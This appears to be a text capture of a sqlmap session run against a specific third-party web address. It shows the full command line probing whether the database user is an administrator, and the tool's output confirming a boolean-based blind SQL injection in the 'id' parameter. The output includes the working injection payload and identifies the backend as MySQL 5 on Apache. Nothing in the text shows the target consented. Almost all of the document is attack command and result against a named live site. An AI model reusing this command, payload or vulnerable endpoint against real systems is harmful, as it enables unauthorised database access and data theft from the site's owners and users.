 >sqlmap.py -u "http://blogimg.focus.cn/common/mod
ules/sjspk/sjspk.php?id=62" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:38:00
[13:38:00] [INFO] resuming back-end DBMS 'mysql'
[13:38:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=62' AND 3479=3479 AND 'bXPq'='bXPq
---
[13:38:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5